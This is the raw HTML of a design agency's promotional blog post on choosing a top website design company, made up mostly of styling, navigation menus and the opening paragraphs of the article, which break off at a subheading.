<link rel="apple-touch-icon" href="https://artisticore.com/wp-content/uploads/2022/01/cropped-Logo-Dark-svg-180x180.png" />
<meta name="msapplication-TileImage" content="https://artisticore.com/wp-content/uploads/2022/01/cropped-Logo-Dark-svg-270x270.png" />
		<style id="wp-custom-css">
			.banner-btn:hover {background: #ff7e70;color: white;}
.banner-btn:hover {background: #ff7e70;color: white;}
.page-id-7529 .content-section {padding: 120px 0px 50px 0px;}
.page-id-7529 .work-section {padding: 130px 0px 30px 0px;}
.page-id-7529 .creativity-section {margin-bottom: 50px !important;}
.rc-anchor-logo-portrait {
    margin: 10px 0 0 !important;
}
.rc-anchor-logo-img-portrait{
    margin: 0 13px 0 0px;
}
.case-study-grid {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}

.case-study-grid article.case-study-card {
    width: 32.55%;
}

.case-study-grid article.case-study-card img {
    width: 100%;
    height: auto !important;
}

.case-study-grid article.case-study-card a {
    color: #100551;
}

.case-study-grid h3.title {
    margin-top: 15px;
    margin-bottom: 5px;
}


.astra-portfolio-filters .filters-wrap {
    justify-content: space-around !important;
}
ul.filter-links.astra-portfolio-categories li {
    border: 1px solid #97919126;
    margin: 0 10px;
}
ul.filter-links.astra-portfolio-categories li a {
		padding: 8px 20px;
    font-weight: 400;
    font-size: 16px;
    margin: 0px;}
ul.filter-links.astra-portfolio-categories li a.active {
    background-color: #ff7e70;
    color: #fff;
}
@media screen and (max-width: 1400px) {
	ul.filter-links.astra-portfolio-categories li {
    margin: 0;
}
	.case-study-grid article.case-study-card {
    width: 32.40%;
}
}

@media screen and (min-width: 1200px) and (max-width: 1400px) {
.template-meta .item-title {
    font-size: 20px;
}
}


	@media screen and (max-width: 1200px) {
.case-study-grid article.case-study-card {
    width: 32.20%;
}
}


@media screen and (max-width: 992px) {
	ul.filter-links.astra-portfolio-categories li {
		margin: 10px;
}
	.case-study-grid article.case-study-card {
    width: 31.8%;
}
} 
@media screen and (max-width: 767px) {
	ul.filter-links.astra-portfolio-categories li a {
    font-size: 16px;
		padding: 9px 12px;
}
	.case-study-grid article.case-study-card {
    width: 100%;
}
ul.filter-links.astra-portfolio-categories li {
		margin: 5px;
}
.astra-portfolio-filters, .et_divi_builder #astra-portfolio .astra-portfolio-filters {
    margin: 0 auto 2em auto !important;
    padding: 1em 1em !important;
}
}


@media screen and (min-width: 768px) and (max-width: 1024px){
.astra-portfolio-col-md-4 {
        margin-bottom: 30px !important;
    }
.et_divi_builder #astra-portfolio .template-meta .item-title, .template-meta .item-title {
    font-size: 16px !important;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 32px;
}
}
@media screen and (max-width: 520px) {
	ul.filter-links.astra-portfolio-categories li a {
    font-size: 14px;
		padding: 9px 12px;
}
ul.filter-links.astra-portfolio-categories li {
		margin: 5px;
}
	.astra-portfolio-filters, .et_divi_builder #astra-portfolio .astra-portfolio-filters {
    margin: 0 auto 2em auto !important;
    padding: 1em 1em !important;
}
}
@media screen and (max-width: 414px) {
	ul.filter-links.astra-portfolio-categories li a {
    font-size: 14px;
}
	ul.filter-links.astra-portfolio-categories li a {
    padding: 10px;
}
	ul.filter-links.astra-portfolio-categories li {
        margin: 5px 0;
        padding: 0;
    }
}

		</style>
		<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_cdn wpr_preload_links wpr_desktop" /></head>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "b1efefc1f089b6186da224ba61813ec48a0249a9e3a94eca907967e3b2b841d61a2010ab7b6727677d37b27582c0e9c4", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>


<body class="wp-singular post-template-default single single-post postid-221837 single-format-standard wp-custom-logo wp-theme-artisticore">
	
<div  id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

<!--Header Section Starts  here-->
	<header >
    <div  class="container">
      <div class="row d-flex align-items-center">
        <div class="col-xl-12">
          <nav class="navbar navbar-expand-xl navbar-light">
              <a href="https://www.artisticore.com/" class="navbar-brand logo" rel="home"><img width="201" height="45" src="https://artisticore.com/wp-content/uploads/2021/12/logo.svg" class="custom-logo" alt="Artisticore Graphic Design Agency" decoding="async" /></a>            <button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
              <span class="navbar-toggler-icon"></span>
            </button>
            <div class="ms-auto collapse navbar-collapse" id="navbarCollapse">
            <ul id="menu-primary" class="navbar-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-224782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-224782 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/" class="nav-link"><span itemprop="name">Home</span></a></li>
<li  id="menu-item-220295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220295 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/who-we-are/" class="nav-link"><span itemprop="name">About us</span></a></li>
<li  id="menu-item-222730" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-222730 nav-item nav-item nav-link"><a href="https://www.artisticore.com/services/" data-toggle="dropdown" aria-expanded="false" class="dropdown-toggle nav-link parent-item" id="menu-item-dropdown-222730"><span itemprop="name">Services</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-222730">
	<li  id="menu-item-222609" class="line menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-222609 nav-item nav-item nav-link"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Logo &#038; Branding</span></a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-222730">
		<li  id="menu-item-222612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222612 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/business-card-design/" class="dropdown-item"><span itemprop="name">Business Card Design</span></a></li>
		<li  id="menu-item-222613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222613 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/stationery-design/" class="dropdown-item"><span itemprop="name">Stationery Design</span></a></li>
		<li  id="menu-item-222551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222551 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/label-design-service-houston/" class="dropdown-item"><span itemprop="name">Label Design Services</span></a></li>
		<li  id="menu-item-222553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222553 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/letterhead-design/" class="dropdown-item"><span itemprop="name">Letterhead Design</span></a></li>
		<li  id="menu-item-222554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222554 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/logo-design-in-houston/" class="dropdown-item"><span itemprop="name">Logo Design</span></a></li>
		<li  id="menu-item-222614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222614 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/digital-signage-design-service/" class="dropdown-item"><span itemprop="name">Digital Signage Design Service</span></a></li>
		<li  id="menu-item-222615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222615 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/billboard-design/" class="dropdown-item"><span itemprop="name">Billboard Design</span></a></li>
		<li  id="menu-item-222616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222616 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/trade-show-booth-design/" class="dropdown-item"><span itemprop="name">Trade Show Booth Design</span></a></li>
		<li  id="menu-item-222617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222617 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/car-wrap-design/" class="dropdown-item"><span itemprop="name">Car Wrap Design</span></a></li>
	</ul>
</li>
	<li  id="menu-item-222610" class="line menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-222610 nav-item nav-item nav-link"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Web Design</span></a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-222730">
		<li  id="menu-item-222618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222618 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/web-design/" class="dropdown-item"><span itemprop="name">Web Design</span></a></li>
		<li  id="menu-item-222619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222619 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/wordpress-design/" class="dropdown-item"><span itemprop="name">WordPress Design</span></a></li>
		<li  id="menu-item-225010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225010 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/app-design/" class="dropdown-item"><span itemprop="name">App Design</span></a></li>
		<li  id="menu-item-222621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222621 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/banner-ad-design/" class="dropdown-item"><span itemprop="name">Banner ad design</span></a></li>
		<li  id="menu-item-222622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222622 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/icon-design/" class="dropdown-item"><span itemprop="name">Icon Design</span></a></li>
		<li  id="menu-item-222623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222623 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/email-marketing-design/" class="dropdown-item"><span itemprop="name">Email Marketing Design</span></a></li>
		<li  id="menu-item-222624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222624 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/newsletter-design-services/" class="dropdown-item"><span itemprop="name">Newsletter design</span></a></li>
		<li  id="menu-item-222559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222559 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/shopify-design/" class="dropdown-item"><span itemprop="name">Shopify Design</span></a></li>
		<li  id="menu-item-222625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222625 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/squarespace-design/" class="dropdown-item"><span itemprop="name">Squarespace Design</span></a></li>
		<li  id="menu-item-222561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222561 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/wix/" class="dropdown-item"><span itemprop="name">WIX Design Agency</span></a></li>
		<li  id="menu-item-222627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222627 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/woocommerce-design/" class="dropdown-item"><span itemprop="name">WooCommerce Design</span></a></li>
		<li  id="menu-item-222552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222552 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/landing-page-design/" class="dropdown-item"><span itemprop="name">Landing Page Design</span></a></li>
	</ul>
</li>
	<li  id="menu-item-222611" class="line menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-222611 nav-item nav-item nav-link"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Print Design</span></a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-222730">
		<li  id="menu-item-222628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222628 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/flyer-design/" class="dropdown-item"><span itemprop="name">Flyer Design</span></a></li>
		<li  id="menu-item-222556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222556 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/postcard-design-services/" class="dropdown-item"><span itemprop="name">Postcard design</span></a></li>
		<li  id="menu-item-222629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222629 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/brochure-design/" class="dropdown-item"><span itemprop="name">Brochure Design Services</span></a></li>
		<li  id="menu-item-222630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222630 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/poster-design/" class="dropdown-item"><span itemprop="name">Poster Design</span></a></li>
		<li  id="menu-item-222631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222631 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/advertising-design/" class="dropdown-item"><span itemprop="name">Advertising Design Services</span></a></li>
		<li  id="menu-item-222632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222632 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/catalogue-design/" class="dropdown-item"><span itemprop="name">Catalog Design Agency</span></a></li>
		<li  id="menu-item-222633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222633 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/envelope-design/" class="dropdown-item"><span itemprop="name">Envelope Design</span></a></li>
		<li  id="menu-item-222634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222634 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/magazine-design/" class="dropdown-item"><span itemprop="name">Magazine design</span></a></li>
		<li  id="menu-item-222635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222635 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/menu-design/" class="dropdown-item"><span itemprop="name">Menu Design</span></a></li>
		<li  id="menu-item-222636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222636 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/newspaper-ad-design/" class="dropdown-item"><span itemprop="name">Newspaper Ad Design</span></a></li>
		<li  id="menu-item-222557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222557 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/print-design/" class="dropdown-item"><span itemprop="name">Print Design</span></a></li>
		<li  id="menu-item-222638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222638 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/sticker-design/" class="dropdown-item"><span itemprop="name">Sticker Design</span></a></li>
		<li  id="menu-item-222639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222639 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/resume-design-service/" class="dropdown-item"><span itemprop="name">Resume Design</span></a></li>
		<li  id="menu-item-222640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222640 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/word-template-design/" class="dropdown-item"><span itemprop="name">Word Template Design</span></a></li>
	</ul>
</li>
	<li  id="menu-item-222641" class="line menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-222641 nav-item nav-item nav-link"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Graphic Design</span></a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-222730">
		<li  id="menu-item-222642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222642 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/powerpoint-design/" class="dropdown-item"><span itemprop="name">Powerpoint design</span></a></li>
		<li  id="menu-item-222643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222643 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/vector-design/" class="dropdown-item"><span itemprop="name">Vector Design</span></a></li>
		<li  id="menu-item-222644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222644 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/mascot-design/" class="dropdown-item"><span itemprop="name">Mascot Design</span></a></li>
		<li  id="menu-item-222645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222645 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/podcast-design/" class="dropdown-item"><span itemprop="name">Podcast design</span></a></li>
		<li  id="menu-item-222646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222646 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/infographic-design/" class="dropdown-item"><span itemprop="name">Infographic Design</span></a></li>
	</ul>
</li>
	<li  id="menu-item-222647" class="line menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-222647 nav-item nav-item nav-link"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Product &#038; Merchandise Design</span></a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-222730">
		<li  id="menu-item-222648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222648 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/t-shirt-design/" class="dropdown-item"><span itemprop="name">Tshirt Design</span></a></li>
		<li  id="menu-item-222649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222649 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/packaging-design/" class="dropdown-item"><span itemprop="name">Packaging Design</span></a></li>
		<li  id="menu-item-222650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222650 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/bag-and-tote-design/" class="dropdown-item"><span itemprop="name">Bag and Tote Design</span></a></li>
		<li  id="menu-item-222651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222651 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/cup-and-mug-design/" class="dropdown-item"><span itemprop="name">Cup and Mug Design</span></a></li>
		<li  id="menu-item-222652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222652 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/apparel-design/" class="dropdown-item"><span itemprop="name">Apparel Design</span></a></li>
		<li  id="menu-item-222653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222653 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/merchandise/" class="dropdown-item"><span itemprop="name">Merchandise</span></a></li>
	</ul>
</li>
	<li  id="menu-item-222654" class="line menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-222654 nav-item nav-item nav-link"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Art &#038; Illustration</span></a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-222730">
		<li  id="menu-item-222656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222656 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/digital-illustration-services/" class="dropdown-item"><span itemprop="name">Art Design</span></a></li>
		<li  id="menu-item-222658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222658 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/ebook-design/" class="dropdown-item"><span itemprop="name">eBook Cover design</span></a></li>
		<li  id="menu-item-222659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222659 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/greeting-card-design/" class="dropdown-item"><span itemprop="name">Greeting Card Design</span></a></li>
		<li  id="menu-item-222661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222661 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/character-design/" class="dropdown-item"><span itemprop="name">Character Design</span></a></li>
	</ul>
</li>
	<li  id="menu-item-222662" class="line menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-222662 nav-item nav-item nav-link"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Development Services</span></a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-222730">
		<li  id="menu-item-222663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222663 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/woocomerce-website-development/" class="dropdown-item"><span itemprop="name">Woocomerce website</span></a></li>
		<li  id="menu-item-222664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222664 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/wordpress-website-development/" class="dropdown-item"><span itemprop="name">WordPress Website</span></a></li>
		<li  id="menu-item-222665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222665 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/shopfiy-website-development/" class="dropdown-item"><span itemprop="name">Shopfiy Website</span></a></li>
		<li  id="menu-item-222666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222666 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/webflow-website-development/" class="dropdown-item"><span itemprop="name">Webflow Website</span></a></li>
		<li  id="menu-item-222667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222667 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/magento-website-development/" class="dropdown-item"><span itemprop="name">Magento Website</span></a></li>
	</ul>
</li>
	<li  id="menu-item-223597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-223597 nav-item nav-item nav-link"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Seo Services</span></a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-222730">
		<li  id="menu-item-223602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223602 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/magento-seo-services/" class="dropdown-item"><span itemprop="name">Magento SEO Services</span></a></li>
		<li  id="menu-item-223598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223598 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/wordpress-seo-service/" class="dropdown-item"><span itemprop="name">WordPress SEO Service</span></a></li>
		<li  id="menu-item-223599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223599 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/woocommerce-seo-services/" class="dropdown-item"><span itemprop="name">WooCommerce SEO Services</span></a></li>
		<li  id="menu-item-223600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223600 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/webflow-seo-services/" class="dropdown-item"><span itemprop="name">WebFlow SEO Services</span></a></li>
		<li  id="menu-item-223601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223601 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/shopify-seo-service/" class="dropdown-item"><span itemprop="name">Shopify SEO Service</span></a></li>
		<li  id="menu-item-223603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223603 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/wix-seo-services/" class="dropdown-item"><span itemprop="name">WIX SEO Services</span></a></li>
	</ul>
</li>
</ul>
</li>
<li  id="menu-item-222416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222416 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/work/" class="nav-link"><span itemprop="name">Work</span></a></li>
<li  id="menu-item-224608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224608 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/case-studies/" class="nav-link"><span itemprop="name">Case Studies</span></a></li>
<li  id="menu-item-222527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-222527 nav-item nav-item nav-link"><a href="#" data-toggle="dropdown" aria-expanded="false" class="dropdown-toggle nav-link parent-item" id="menu-item-dropdown-222527"><span itemprop="name">Resources</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-222527">
	<li  id="menu-item-222418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222418 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/resource/" class="dropdown-item"><span itemprop="name">Blog</span></a></li>
</ul>
</li>
<li  id="menu-item-222203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222203 nav-item nav-item nav-link"><a itemprop="url" href="https://www.artisticore.com/contact-us/" class="nav-link"><span itemprop="name">Contact Us</span></a></li>
</ul>
                              <div class="navbar-nav ms-auto">
                  <a href="tel: +1 832-369-6822" class="nav-item nav-link head-btn">+1 832-369-6822</a>
                </div>
              
            </div>
          </nav>
        </div>
        
      </div>
    </div>
  </header>
  <!--Header Section End  here-->


<section class="blog-detail-background"         style="background-image: url('https://artisticore.com/wp-content/uploads/2021/09/Hire-the-Top-Website-Design-Company-to-Upscale-Your-Brand.webp'); background-size: cover;"
    >
	<div  class="container">
	<div class="row">
		
			<div class="tittle-hero">
				<h1>Hire The Top Website Design Company to Upscale Your Brand</h1>
		</div>
		<div class="tittle-autor">
			
				<p>
					Author :  

				</p>
			<p class="author-p">
				Artisticore
			</p>
			
			
				
		</div>
		
					
				</div>
	</div>
</section>
	
	<section  class="blog-detail">
	<div  class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12" style="z-index: 999;">
				<div class="top">
					        
            
            <div class="fit_content">
                <div class="bd_toc_container" data-fixedWidth="">
                    <div class="bd_toc_wrapper" data-wrapperPadding="80px">
                        <div class="bd_toc_wrapper_item">
                            <div class="bd_toc_header active" data-headerPadding="19px">
                                <div class="bd_toc_header_title">
                                    Table of Contents                                </div>
                                <div class="bd_toc_switcher_hide_show_icon">
                                    <span class="bd_toc_arrow"></span>                                </div>
                            </div>
                            <div class="bd_toc_content list-type-number">
                                <div class="bd_toc_content_list ">
                                    <div class='bd_toc_content_list_item'>    <ul>
      <li class="first">
        <a rel="nofollow" target="_blank" href="#so-what-makes-web-designing-company-sites-top-tier">So, What Makes Web Designing Company Sites Top-Tier?</a>
      </li>
      <li>
        <a rel="nofollow" target="_blank" href="#the-importance-of-a-professional-website-today">The Importance of a Professional Website Today</a>
      </li>
      <li>
        <a rel="nofollow" target="_blank" href="#services-of-a-leading-website-designing-firm">Services of a Leading Website Designing Firm</a>
      </li>
      <li>
        <a rel="nofollow" target="_blank" href="#the-significance-ui-ux-in-the-current-web-design">The Significance UI/UX in The Current Web Design</a>
      </li>
      <li>
        <a rel="nofollow" target="_blank" href="#influence-of-professional-web-design-on-business-development">Influence of Professional Web Design on Business Development</a>
      </li>
      <li>
        <a rel="nofollow" target="_blank" href="#custom-vs-template-based-website-design">Custom vs Template Based Website Design</a>
      </li>
      <li>
        <a rel="nofollow" target="_blank" href="#why-top-companies-focus-on-tailored-solutions">Why Top Companies Focus on Tailored Solutions?</a>
      </li>
      <li>
        <a rel="nofollow" target="_blank" href="#web-design-trends-followed-by-the-top-agencies">Web Design Trends Followed by the Top Agencies</a>
      </li>
      <li>
        <a rel="nofollow" target="_blank" href="#process-of-selecting-the-top-website-design-company">Process of Selecting the Top Website Design Company</a>
      </li>
      <li>
        <a rel="nofollow" target="_blank" href="#why-you-invest-in-the-top-website-design-company">Why You Invest in The Top Website Design Company?</a>
      </li>
      <li>
        <a rel="nofollow" target="_blank" href="#best-web-companies-of-2026">Best Web Companies of 2026</a>
      </li>
      <li>
        <a rel="nofollow" target="_blank" href="#best-ideas-for-small-businesses-diy-platforms">Best Ideas for Small Businesses (DIY Platforms)</a>
      </li>
      <li>
        <a rel="nofollow" target="_blank" href="#conclusion">Conclusion</a>
      </li>
      <li class="last">
        <a rel="nofollow" target="_blank" href="#get-started-now">Get Started Now!</a>
      </li>
    </ul>
</div>                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="layout_toggle_button">
                        <span class="bd_toc_arrow"></span>
                    </div>
                </div>
            </div>

    
<figure class="wp-block-image size-full">
<p style="text-align: left;">Being on a journey of seeking the top website design company is frustrating. The only thing that can help you is keeping your business goals and target audience in mind while searching.</p>
<p style="text-align: left;">Do not go after the glitters but what makes your and your user&#8217;s journey easy. Website is the first point of contact between you and your audience, so investing in the best web design services can never go waste.</p>
<p>A high-quality company for web design does not simply design visually pleasing pages. It creates intuitive, engaging, and memorable experiences.</p>
<p>Also, working with the right team will bring creativity, strategy, and technology in to your work. They know how to optimize performance, SEO and deliver responsive websites.</p>
<p>Whether you want to create a new or upgrade an old one, a team of a web design company site will make sure your online platform looks fabulous, gets traffic, fosters trust and turns visitors in to loyal clients.</p>
<h2 id='so-what-makes-web-designing-company-sites-top-tier'  id="boomdevs_1">So, What Makes Web Designing Company Sites Top-Tier?</h2>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-225548 size-full" src="https://artisticore.com/wp-content/uploads/2021/09/So-What-Makes-Web-Designing-Company-Sites-Top-Tier_.webp" alt="So, What Makes Web Designing Company Sites Top-Tier?" width="1200" height="800" srcset="https://artisticore.com/wp-content/uploads/2021/09/So-What-Makes-Web-Designing-Company-Sites-Top-Tier_.webp 1200w, https://artisticore.com/wp-content/uploads/2021/09/So-What-Makes-Web-Designing-Company-Sites-Top-Tier_-300x200.webp 300w, https://artisticore.com/wp-content/uploads/2021/09/So-What-Makes-Web-Designing-Company-Sites-Top-Tier_-1024x683.webp 1024w, https://artisticore.com/wp-content/uploads/2021/09/So-What-Makes-Web-Designing-Company-Sites-Top-Tier_-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>Not all the web design companies are going to get a place in the top list. The best web designing companies do not simply design pretty websites. They create experience that creates engagement, trust and measurable outcomes.</p>
<p>Having an excellent web design firm on board means working to bring your business closer to you.</p>
<h3 id='a-user-centric-design-philosophy'  id="boomdevs_2">A User-Centric Design Philosophy</h3>
